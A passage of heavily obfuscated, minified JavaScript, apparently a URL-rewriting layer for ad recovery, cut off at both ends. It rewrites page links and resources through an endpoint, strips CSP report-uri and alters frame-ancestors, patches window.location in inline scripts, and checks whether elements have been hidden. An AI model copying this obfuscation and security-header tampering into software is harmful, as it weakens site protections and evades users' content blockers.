XO=XJ;if(N6[XO(0x4d4)][XO(0x24f)]!==UA)return;N6[XO(0x107a)]();const N7=await(async(N8,N9)=>await UF(N8,N9))(N4,N6[XO(0x4d4)][XO(0x294)]);N6[XO(0x348)][0x0][XO(0x266)](N7);});},UF=async(N4,N5)=>{const Xv=xC;await(0x0,Z9['y'])(0x64);for(const N8 of UN)if((!N8[Xv(0x609)]||!N8[Xv(0x609)][Xv(0x1b7)](N9=>N5[Xv(0xadf)](N9)))&&(!N8[Xv(0xddc)]||N8[Xv(0xddc)][Xv(0x1b7)](N9=>N5[Xv(0xadf)](N9))))for(const N9 of N8[Xv(0x1042)]){let NZ=[];try{NZ=N4[Xv(0x952)][Xv(0x265)](ZM['A'][Xv(0x953)](N4)[Xv(0x69e)][Xv(0xbfb)](N4[Xv(0xc50)],N9));}catch(NU){}if(NZ[Xv(0xeef)]>0x0&&NZ[Xv(0xa7a)](Nq=>!N8[Xv(0x879)](Nq,N4)))return{'isVisible':!0x1,'selector':N9,'description':N8[Xv(0x211)]};}const N6=N4[Xv(0x952)][Xv(0x265)](ZM['A'][Xv(0x953)](N4)[Xv(0x69e)][Xv(0xbfb)](N4[Xv(0xc50)],Xv(0x201)))[Xv(0x761)](Nq=>async function(NN,NA){const XC=Xv;let Nj=arguments[XC(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:NA[XC(0xf72)][XC(0x294)];return await(NF=>(0x0,Z8['c'])(Nn=>{const XG=XC,Ni=new MessageChannel();Ni[XG(0x37e)][XG(0x555)]=NS=>Nn(NS[XG(0x4d4)]),ZM['A'][XG(0x953)](NA)[XG(0x4d5)][XG(0x953)][XG(0xbfb)](NF)[XG(0x266)]({'as_key':UA,'hostname':Nj},'*',[Ni[XG(0xfd9)]]),setTimeout(()=>Nn({'isVisible':!0x0}),0xbb8);}))(NN);}(Nq,N4));return N6[Xv(0xeef)]>0x0?await(N7=N6,(0x0,Z8['c'])((Nq,NN)=>{const XL=Xv;let NA=0x0;N7[XL(0x7dd)](Nj=>{const Xe=XL;Nj[Xe(0x4ef)](NF=>{const Xd=Xe;NF[Xd(0x879)]||Nq(NF),++NA===N7[Xd(0xeef)]&&Nq({'isVisible':!0x0});})[Xe(0xd9e)](NN);});})):{'isVisible':!0x0};var N7;},Un=(N4,N5,N6,N7)=>{const XK=xC,N8=Date[XK(0xbf9)]();if(XK(0x7c6)==typeof N7&&N7[XK(0x4a3)](XK(0x16c))&&!N5){const NZ=setInterval(async()=>{const Xw=XK;document[Xw(0x859)]()&&(clearInterval(NZ),Date[Xw(0xbf9)]()-N8<0x1f4&&(Ui(N4)[Xw(0xf72)][Xw(0xad5)]=N6));},0x64);return;}const N9=setInterval(async()=>{const Xh=XK;N5&&!N5[Xh(0xf86)]||(clearInterval(N9),Date[Xh(0xbf9)]()-N8<0x1f4&&(Ui(N4)[Xh(0xf72)][Xh(0xad5)]=N6));},0xa);};function Ui(N4){const Xc=xC;let N5=N4;for(;N5!==N5[Xc(0x74b)];)N5=N5[Xc(0x74b)];return N5;}function US(N4,N5){return(0x0,Z8['c'])((N6,N7)=>{const Xo=a2U;let N8=0x0;N4[Xo(0x7dd)](N9=>{const Xz=Xo;N9[Xz(0x4ef)](NZ=>{const XD=Xz;N5(NZ)&&N6(!0x0),++N8===N4[XD(0xeef)]&&N6(!0x1);})[Xz(0xd9e)](N7);});});}function UH(N4){const Xk=xC;return Xk(0xf54)===N4[Xk(0x1e8)](Xk(0x278));}const Ug=N4=>!0x0,Uy=N4=>!0x0,UV=N4=>(N5=>{const XY=xC,N6=window[XY(0x883)](N5);return!(!N6[XY(0x801)]||XY(0x941)===N6[XY(0x801)]);})(N4)&&Ux(N4),Us=N4=>(N5=>{const Xp=xC;if(N5[Xp(0xb98)])return!0x0;const N6=window[Xp(0x883)](N5);return!(!N6[Xp(0x801)]||Xp(0x941)===N6[Xp(0x801)]);})(N4)&&Ux(N4),UM=xC(0x884),Uu=async(N4,N5)=>Ux(N4)&&await(N6=>(0x0,Z8['c'])(N7=>{const Xb=xC,N8=new MessageChannel();N8[Xb(0x37e)][Xb(0x555)]=N9=>N7(N9[Xb(0x4d4)]),ZM['A'][Xb(0x953)](N5)[Xb(0x4d5)][Xb(0x953)][Xb(0xbfb)](N6)[Xb(0x266)]({'as_key':UM},'*',[N8[Xb(0xfd9)]]),setTimeout(()=>N7(!0x1),0xbb8);}))(N4),Ur=N4=>{const XE=xC;if(ZM['A'][XE(0x953)](N4)[XE(0xe32)][XE(0xbfb)](N4[XE(0xc50)][XE(0x1002)],XE(0xdc4)))return;const N5=N4[XE(0xc50)][XE(0xfba)](XE(0xe9b));ZM['A'][XE(0x953)](N4)[XE(0x9c8)][XE(0xbfb)](N5,XE(0x117),XE(0xae7)),ZM['A'][XE(0x953)](N4)[XE(0xde0)][XE(0xbfb)](N4[XE(0xc50)][XE(0x1002)],N5),ZM['A'][XE(0x953)](N4)[XE(0xe2d)][XE(0xbfb)](N4,XE(0x107d),async N6=>{const Xm=XE;if(N6[Xm(0x4d4)][Xm(0x24f)]!==UM)return;N6[Xm(0x107a)]();const N7=await(async N8=>{const Xt=Xm,N9=N8[Xt(0xc50)];if(!N9[Xt(0x21f)])return!0x1;if([{'tagName':'a','checker':Ug},{'tagName':Xt(0x105a),'checker':Uy},{'tagName':Xt(0x188),'checker':UV},{'tagName':Xt(0xe0b),'checker':Us}][Xt(0x1b7)](NU=>{const XR=Xt;let {tagName:Nq,checker:NN}=NU;const NA=Array[XR(0x265)](N9[XR(0x21f)][XR(0x417)](Nq))[XR(0xa9b)](Nj=>!UH(Nj))[XR(0x4f9)](Nj=>NN(Nj));return NA&&Z7['A'][XR(0x861)](XR(0x52b)[XR(0x5ce)](Nq)),NA;}))return!0x0;const NZ=[{'tagName':Xt(0x201),'checker':Uu}][Xt(0x761)](NU=>{const XB=Xt;let {tagName:Nq,checker:NN}=NU;return US(Array[XB(0x265)](N9[XB(0x21f)][XB(0x417)](Nq))[XB(0xa9b)](NA=>!UH(NA))[XB(0x761)](NA=>NN(NA,N8)[XB(0x4ef)](Nj=>(Nj&&Z7['A'][XB(0x861)](XB(0x52b)[XB(0x5ce)](Nq)),Nj))),NA=>NA);});return await US(NZ,NU=>NU);})(N4);N6[Xm(0x348)][0x0][Xm(0x266)](N7);});},Ux=N4=>{const XQ=xC,N5=N8=>{const XT=a2U,N9=window[XT(0x883)](N8);return XT(0x941)!==N9[XT(0x893)]&&XT(0xe57)===N9[XT(0xdeb)]&&parseFloat(N9[XT(0x78e)])>0.2;};if(!N5(N4))return!0x1;const N6=N4[XQ(0x94f)]();if(N6[XQ(0x105b)]<0xa||N6[XQ(0x10a1)]<0xa)return!0x1;let N7=N4[XQ(0x2f5)];for(;N7;){if(!N5(N7))return!0x1;N7=N7[XQ(0x2f5)];}return!0x0;};var UI=q(0x120e);const UX=async N4=>{const l0=xC;let {url:N5,target:N6,windowFeatures:N7}=N4;const N8=await ZM['A'][l0(0x953)](window)[l0(0x872)][l0(0xbfb)](window,N5,{'credentials':l0(0x67e)});let N9;N9=N8['ok']?await N8[l0(0x3dc)]():(0x0,Z3['EW'])(N5)?(0x0,Z3['sH'])(N5)[l0(0x65b)]:N5,Uq(window,l0(0xd29),l0(0x85e),{'target':N6,'windowFeatures':N7,'url':N9});},Ul=N4=>{const l1=xC;let {target:N5,windowFeatures:N6,url:N7}=N4;const N8=ZM['A'][l1(0x953)](window)[l1(0x938)][l1(0xbfb)](window,N7,null!=N5?N5:l1(0x882),N6);Un(window,N8,N7,N6);};var Ua=q(0x1a13);function Uf(N4){const l2=xC,N5=Object[l2(0x78a)](null),N6=N4[l2(0xba1)](';');for(const N8 of N6){var N7;const N9=N8[l2(0xc98)]();if(!N9)continue;const NZ=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[l2(0x3fa)](N9);if(!NZ||!NZ[l2(0x697)])continue;const NU=UW(NZ[l2(0x697)][l2(0x117)]),Nq=(null!==(N7=NZ[l2(0x697)][l2(0x539)])&&void 0x0!==N7?N7:'')[l2(0xc98)]();if(!Nq){N5[NU]=[];continue;}const NN=Nq[l2(0xba1)](/[\t\n\r\f ]+/),NA=[],Nj=new Set();for(const NF of NN){const Nn=NF[l2(0xc98)]();Nn&&(Nj[l2(0x9f1)](Nn)||(Nj[l2(0x7a1)](Nn),NA[l2(0xdb7)](Nn)));}if(N5[NU]){const Ni=N5[NU],NS=[],NH=new Set();for(const Ng of[...Ni,...NA])NH[l2(0x9f1)](Ng)||(NH[l2(0x7a1)](Ng),NS[l2(0xdb7)](Ng));N5[NU]=NS;}else N5[NU]=NA;}return{'directives':N5};}function UW(N4){const l3=xC;return N4[l3(0xc98)]()[l3(0x19b)]();}function UP(N4){const l4=xC,N5=[];for(const [N6,N7]of Object[l4(0x429)](N4[l4(0x612)])){const N8=UW(N6);N7&&0x0!==N7[l4(0xeef)]?N5[l4(0xdb7)](''[l4(0x5ce)](N8,'\x20')[l4(0x5ce)](N7[l4(0xeae)]('\x20'))):N5[l4(0xdb7)](N8);}return N5[l4(0xeae)](';\x20');}function UJ(N4){const l5=xC,N5=N4[l5(0x612)][l5(0x98f)]||N4[l5(0x612)][l5(0x8fe)];if(!N5||0x0===N5[l5(0xeef)])return null;for(const N6 of N5){const N7=N6[l5(0xab6)](/^["']?nonce-([^'"\s]+)["']?$/);if(N7)return N7[0x1];}return null;}function UO(N4,N5){const l6=xC,N6=N5[l6(0xab6)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(N6&&(0x0,Z3['Vp'])(N4)){let N7=Z0['A'][l6(0x341)][l6(0x897)](/^https?:\/\//,'');return(0x0,Z5['az'])(N4,Z0['A'][l6(0x341)])&&(N7=/^\d+\./i[l6(0x841)](N7)?N7[l6(0x897)](/^\d+\./,'*.'):'*.'+N7),[N7,Z3['qF'],N4[l6(0xd28)],(0x0,Z3['rI'])(N6[0x1],N4[l6(0xd28)]),''][l6(0xeae)]('/');}return N5[l6(0xab6)](/^(?:https?:\/\/)?\*$/)?'*':N5;}function Uv(N4,N5){const l7=xC;if(!(0x0,Z3['Vp'])(N4))throw new Error(l7(0x63b)[l7(0x5ce)](N4));if(!N5||0x0===N5[l7(0xeef)])return;const N6=function(NZ){const l8=l7;return NZ[l8(0xba1)](',')[l8(0x761)](NU=>NU[l8(0xc98)]())[l8(0xa9b)](NU=>NU[l8(0xeef)]>0x0)[l8(0x761)](Uf);}(N5);if(0x0===N6[l7(0xeef)])return;const N7=N6[l7(0x761)](NZ=>function(NU,Nq){const l9=l7,NN={'directives':Object[l9(0xd09)](Object[l9(0x429)](Nq[l9(0x612)])[l9(0x761)](NA=>{let [Nj,NF]=NA;const Nn=function(Ni){const lq=a2U,NS={'frame-ancestors':function(NH){const lZ=a2U;return(0x0,Z3['Vp'])(NU)&&NU[lZ(0xa71)]?[lZ(0xb79)+NU[lZ(0xd28)]]:NH[lZ(0x761)](Ng=>UO(NU,Ng));},'block-all-mixed-content':function(NH){const lU=a2U;return Z0['A'][lU(0x861)]?null:[...NH];},'report-uri':()=>null};return NS[Ni]?NS[Ni]:Ni[lq(0xadf)](lq(0xe25))?NH=>(Z0['A'][lq(0x861)]?NH[lq(0x761)](Ng=>lq(0xd7b)===Ng?lq(0xb2f):Ng):[...NH])[lq(0x761)](Ng=>UO(NU,Ng)):null;}(Nj);return Nn?[Nj,Nn(NF)]:[Nj,[...NF]];})[l9(0xa9b)](NA=>{let [,Nj]=NA;return null!=Nj;}))};return 0x0===Object[l9(0xb43)](NN[l9(0x612)])[l9(0xeef)]?null:NN;}(N4,NZ))[l7(0xa9b)](NZ=>null!=NZ),N8=N7[l7(0x761)](UJ)[l7(0x4f9)](NZ=>null!=NZ),N9=function(NZ){const lN=l7;return NZ[lN(0x761)](UP)[lN(0xeae)](',\x20');}(N7);return{'protectedHeader':N9,'scriptNonce':N8};}const UC=[],UG={};function UL(N4,N5){const lA=xC;if(UC[lA(0x4a3)](N5))return;const N6=N4[lA(0xda5)][lA(0xd5f)](N4,N5);if(N6){if(!N6[lA(0x254)])return;if(N6[lA(0x953)]||N6[lA(0xcde)])return;}try{if(N5[lA(0xab6)](/^\d+$/))return;UG[N5]=N4[N5],N4[lA(0xda5)][lA(0xe91)](N4,N5,{'get':function(){const lj=lA,N7=UG[N5];if(void 0x0===N7){const N8=(0x0,Z2['md'])(N5),N9=ZM['A'][lj(0x953)](N4)[lj(0xec7)][lj(0xbfb)](N4[lj(0xc50)],lj(0x911)[lj(0x5ce)](N8,'\x22]'));if(N9)return N9[lj(0xc36)];const NZ=ZM['A'][lj(0x953)](N4)[lj(0x69e)][lj(0xbfb)](N4[lj(0xc50)],'#'+N8);if(0x1===NZ[lj(0xeef)])return NZ[0x0];if(NZ[lj(0xeef)]>0x1)return NZ;}return N7;},'set':function(N7){return UG[N5]=N7;},'configurable':!0x0});}catch(N7){return void Z7['A'][lA(0x861)](lA(0x446),N7[lA(0x60a)]());}UC[lA(0xdb7)](N5);}const Ud=xC(0xa62)[xC(0x5ce)](xC(0x641),xC(0xd06));var UK=q(0xe37);function Uw(N4,N5,N6,N7,N8){const lF=xC;return N5?N5[lF(0xba1)]('\x20')[lF(0x761)](N9=>(0x0,Z3['EW'])(N9)?N9:(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':N9,'kind':Z3['MN'][lF(0x13f)],'baseUrl':N6,'endpoint':N7||Z0['A'][lF(0x341)],'key':N8||(0x0,UK['x'])()}))[lF(0xeae)]('\x20'):N5;}function Uh(N4){const ln=xC;return N4?N4[ln(0xba1)]('\x20')[ln(0x761)](N5=>(0x0,Z3['EW'])(N5)?(0x0,Z3['sH'])(N5)[ln(0x65b)]:N5)[ln(0xeae)]('\x20'):N4;}var Uc=q(0x13e7);function Uo(N4){const li=xC,N5=[],N6=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let N7;for(;null!==(N7=N6[li(0x3fa)](N4));){const N8=N7[0x1][li(0xc98)]();if(N8[li(0x4a3)]('\x20')){const N9=N8[li(0xba1)](/\s+/);N5[li(0xdb7)]({'url':N9[0x0],'size':N9[0x1]});}else N5[li(0xdb7)]({'url':N8});}return N5;}const Uz=N4=>{const lS=xC;let {protectUrlContext:N5,srcset:N6,endpoint:N7,key:N8,kind:N9,baseUrl:NZ,urlFilter:NU}=N4;return Uo(N6)[lS(0x761)](Nq=>{const lH=lS;let NN;return NN=NU&&!NU(Nq[lH(0x7b6)])?Nq[lH(0x7b6)]:(0x0,Z3['Wq'])({'protectUrlContext':N5,'url':Nq[lH(0x7b6)],'key':N8,'kind':N9,'endpoint':N7,'baseUrl':NZ}),Nq[lH(0xdbf)]?''[lH(0x5ce)](NN,'\x20')[lH(0x5ce)](Nq[lH(0xdbf)]):NN;})[lS(0xeae)](',\x20');},UD=N4=>Uo(N4)[xC(0x761)](N5=>{const lg=xC,N6=(0x0,Z3['EW'])(N5[lg(0x7b6)])?(0x0,Z3['sH'])(N5[lg(0x7b6)])[lg(0x65b)]:N5[lg(0x7b6)];return N5[lg(0xdbf)]?''[lg(0x5ce)](N6,'\x20')[lg(0x5ce)](N5[lg(0xdbf)]):N6;})[xC(0xeae)](',\x20');function Uk(N4){const ly=xC;var N5;let {_window:N6=window,protectUrlContext:N7,html:N8,docBaseUrl:N9,idFilter:NZ,urlFilter:NU,attributeFilter:Nq}=N4;if(!N8)return N8;if(N8=N8[ly(0x60a)](),!N8[ly(0x4a3)]('<'))return N8;N8[ly(0x4a3)](ly(0x4d8))&&(N8=ZM['A'][ly(0x953)](N6)[ly(0xc8f)][ly(0xbfb)](N8,/<noscript>.*?<\/noscript>/g,''));const NN=new N6[(ly(0x77e))](),NA=ZM['A'][ly(0x953)](N6)[ly(0x9da)][ly(0xbfb)](NN,N8,ly(0x3cd)),Nj=NA[ly(0x307)](ly(0x1096)),NF=(null==Nj?void 0x0:Nj[ly(0x1e8)](ly(0xad5)))||N9||ZM['A'][ly(0x953)](N6)[ly(0x71f)][ly(0x953)][ly(0xaaa)](N6[ly(0xc50)]);UY({'_window':N6,'protectUrlContext':N7,'node':NA,'baseUrl':NF,'idFilter':NZ,'urlFilter':NU,'attributeFilter':Nq});const Nn=ZM['A'][ly(0x953)]()[ly(0xec7)][ly(0xbfb)](NA,ly(0x90a));Nn&&Nn[ly(0x1020)](),ZM['A'][ly(0x953)](N6)[ly(0x69e)][ly(0xbfb)](NA,ly(0xc80))[ly(0x7dd)](NS=>{UL(N6,NS['id']);});let Ni='';return N8[ly(0x4a3)](ly(0xb9b))?Ni=NA[ly(0xf53)][ly(0x819)]:N8[ly(0x4a3)](ly(0x2b4))&&N8[ly(0x4a3)](ly(0x19f))?Ni=NA[ly(0x1002)][ly(0x819)]+NA[ly(0x21f)][ly(0x819)]:N8[ly(0x4a3)](ly(0x2b4))&&!N8[ly(0x4a3)](ly(0xb60))?Ni=NA[ly(0x1002)][ly(0x819)]:N8[ly(0x4a3)](ly(0x19f))?(ZM['A'][ly(0x953)]()[ly(0x5c5)][ly(0x953)][ly(0xbfb)](NA[ly(0x1002)])&&(Ni+=NA[ly(0x1002)][ly(0x819)]),Ni+=NA[ly(0x21f)][ly(0x819)]):Ni=ZM['A'][ly(0x953)]()[ly(0x5c5)][ly(0x953)][ly(0xbfb)](NA[ly(0x1002)])+ZM['A'][ly(0x953)]()[ly(0x5c5)][ly(0x953)][ly(0xbfb)](NA[ly(0x21f)]),ly(0x2f2)===(null===(N5=NA[ly(0x835)])||void 0x0===N5?void 0x0:N5[ly(0x117)])&&(Ni=ly(0xda1)+Ni),Ni;}function UY(N4){const lV=xC;let {_window:N5=window,protectUrlContext:N6,node:N7,baseUrl:N8,idFilter:N9,urlFilter:NZ,attributeFilter:NU}=N4;N7 instanceof N5[lV(0x995)][lV(0xa11)]&&(function(Nq){const ls=lV;let {protectUrlContext:NN,node:NA,baseUrl:Nj,_window:NF=window,idFilter:Nn,urlFilter:Ni,attributeFilter:NS}=Nq;if(!(NA instanceof NF[ls(0x995)][ls(0xa47)]))return;const NH=Nf=>(!Nn||Nn(Nf))&&!(0x0,Z2['_'])(Nf)&&!Nf[ls(0x4a3)](ls(0x95b)),Ng=Nf=>(!Ni||Ni(Nf))&&!(0x0,Z3['EW'])(Nf),Ny=Nf=>(!NS||NS(Nf))&&!(0x0,Z2['_'])(Nf),NV=NA[ls(0x54e)][ls(0x19b)]();if(ls(0xe0b)===NV||ls(0xeaa)===NV){const Nf=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xb98));Nf&&Ng(Nf)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xb98),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':Nf,'kind':Z3['MN'][ls(0x13f)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]}));const NW=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x956));NW&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0x956),Uz({'protectUrlContext':NN,'srcset':NW,'endpoint':Z0['A'][ls(0x341)],'baseUrl':Nj,'urlFilter':Ni}));const NP=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xa5a));NP&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xa5a),Uw(NN,NP,Nj));}else{if(ls(0x24a)===NV){const NJ=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xb98));if(NJ)Ng(NJ)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xb98),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':NJ,'kind':Z3['MN'][ls(0xe86)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]}));else{let NO=ZM['A'][ls(0x953)](NF)[ls(0x5c5)][ls(0x953)][ls(0xbfb)](NA);NO&&(NO=ZM['A'][ls(0x953)](NF)[ls(0xc8f)][ls(0xbfb)](NO,/\bwindow\.location\b/g,ls(0xf03)),ZM['A'][ls(0x953)](NF)[ls(0x5c5)][ls(0xcde)][ls(0xbfb)](NA,NO)),NO[ls(0x4a3)](ls(0x51b))&&(NO=ZM['A'][ls(0x953)](NF)[ls(0xc8f)][ls(0xbfb)](NO,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,ls(0xa3c)),ZM['A'][ls(0x953)](NF)[ls(0x5c5)][ls(0xcde)][ls(0xbfb)](NA,NO)),(0x0,Z3['Gy'])(NN)||(0x0,Z3['Vp'])(NN)||!(ls(0xd56)in NN)||ls(0x636)!==NN[ls(0xd56)]||(NO[ls(0x4a3)](ls(0xd14))&&(NO=ZM['A'][ls(0x953)](NF)[ls(0xc8f)][ls(0xbfb)](NO,ls(0xd14),ls(0x10a5)),ZM['A'][ls(0x953)](NF)[ls(0x5c5)][ls(0xcde)][ls(0xbfb)](NA,NO)),NO[ls(0x4a3)](ls(0x616))&&(NO=ZM['A'][ls(0x953)](NF)[ls(0xc8f)][ls(0xbfb)](NO,ls(0x616),ls(0x3f6)),ZM['A'][ls(0x953)](NF)[ls(0x5c5)][ls(0xcde)][ls(0xbfb)](NA,NO)),NO[ls(0x4a3)](ls(0x3b8))&&NO[ls(0x4a3)](ls(0x1f1))&&(NO=ZM['A'][ls(0x953)](NF)[ls(0xc8f)][ls(0xbfb)](NO,ls(0x3b8),ls(0xd3f)),NO=ZM['A'][ls(0x953)](NF)[ls(0xc8f)][ls(0xbfb)](NO,ls(0x656),ls(0x795)),NO[ls(0x4a3)](ls(0xd3b))?NO+=ls(0xd64):NO+=ls(0xfc1),ZM['A'][ls(0x953)](NF)[ls(0x5c5)][ls(0xcde)][ls(0xbfb)](NA,NO)));}}else{if(ls(0xf0a)===NV){var Ns;const Nv=null===(Ns=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xf8e)))||void 0x0===Ns?void 0x0:Ns[ls(0x19b)](),NC=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xad5)),NG=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,'as');if(NC&&Ng(NC)){const NL=ls(0x948)===Nv||ls(0x9ac)===Nv&&ls(0x540)===NG?Z3['MN'][ls(0x6cd)]:ls(0x9ac)===Nv&&ls(0x24a)===NG?Z3['MN'][ls(0xe86)]:Z3['MN'][ls(0x13f)];ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xad5),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':NC,'kind':NL,'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]}));}}else{if(ls(0x201)===NV){const Nd=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xb98));if(Nd&&Nd[ls(0xbb7)](ls(0xbb2))){const Nw=Up(Nd,NN,NF);ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xb98),Nw);}else Nd&&Ng(Nd)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xb98),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':Nd,'kind':Z3['MN'][ls(0x6f5)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]}));const NK=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xf58));if(NK){const Nh=(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':Z0['A'][ls(0x341)]+ls(0xf1c),'kind':Z3['MN'][ls(0xe86)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]});NK[ls(0x4a3)](Nh)?ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xf58),Uk({'_window':NF,'protectUrlContext':NN,'html':NK,'docBaseUrl':Nj})):ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xf58),ls(0xc3a)[ls(0x5ce)](Ud,ls(0x1099))[ls(0x5ce)](Nh,ls(0xbed))[ls(0x5ce)]((0x0,UK['x'])()['id'],ls(0x3af))+Uk({'_window':NF,'protectUrlContext':NN,'html':NK,'docBaseUrl':Nj}));}}else{if('a'===NV){const Nc=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xad5));Nc&&Ng(Nc)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xad5),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':Nc,'kind':Z3['MN'][ls(0x743)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]}));const No=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x646));ls(0x7c6)==typeof No&&No[ls(0x4a3)](ls(0x19a))&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0x646),ls(0xf9f)[ls(0x5ce)](btoa(No),ls(0x908)));const Nz=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x571));ls(0x7c6)!=typeof Nz||(0x0,Z3['Gy'])(NN)||(ZM['A'][ls(0x953)](NF)[ls(0x164)][ls(0xbfb)](NA,ls(0x571)),ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xc42)+(0x0,Z2['md'])(ls(0x571)),Nz));}else{if(ls(0x439)===NV){const ND=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xb98));ND&&Ng(ND)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xb98),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':ND,'kind':Z3['MN'][ls(0x13f)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]}));const Nk=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xe54));Nk&&Ng(Nk)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xe54),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':Nk,'kind':Z3['MN'][ls(0x13f)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]}));}else{if(ls(0xcd4)===NV){const NY=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xb98));NY&&Ng(NY)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xb98),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':NY,'kind':Z3['MN'][ls(0x13f)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]}));}else{if(ls(0x723)===NV){const Np=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x597)),Nb=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x3a6));Np&&Ng(Np)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0x597),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':Np,'kind':ls(0x882)===Nb?Z3['MN'][ls(0x743)]:Z3['MN'][ls(0x6f5)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]})),Nb&&![ls(0x882),ls(0xdee),ls(0x972),ls(0x821)][ls(0x4a3)](Nb)&&NH(Nb)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0x3a6),(0x0,Z2['md'])(Nb));}else{if(ls(0xf85)===NV||'g'===NV){const NE=[ls(0x378),ls(0xf77),ls(0xc2b),ls(0xa9b),ls(0x626),ls(0x510),ls(0xb73),ls(0x7f7)];for(const NR of NE){const NB=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,NR);if(NB){const NT=(0x0,Ua['oY'])({'protectUrlContext':NN,'value':NB,'baseUrl':Nj,'idFilter':Nn,'urlFilter':Ni,'attributeFilter':NS});ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,NR,NT);}}const Nm=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xaf9));if(Nm&&ls(0x7c6)==typeof Nm){if(Nm[ls(0xbb7)]('#')&&NH(Nm[ls(0x58f)](0x1)))ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xaf9),'#'+(0x0,Z2['md'])(Nm[ls(0x58f)](0x1)));else{const NQ=new URL(Nm,Nj);Ng(NQ[ls(0xad5)])&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xaf9),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':NQ,'kind':Z3['MN'][ls(0x13f)],'endpoint':Z0['A'][ls(0x341)],'baseUrl':Nj}));}}}else{if(ls(0xcd8)===NV){const A0=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x805));if(A0&&ls(0x7c6)==typeof A0&&NH(A0)){const A1=(0x0,Z2['md'])(A0);ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0x805),A1);}}else{if(ls(0x540)===NV){if(ls(0xfa1)===NA[ls(0x1e8)](ls(0x627))&&!(0x0,Z3['Gy'])(NN)){let 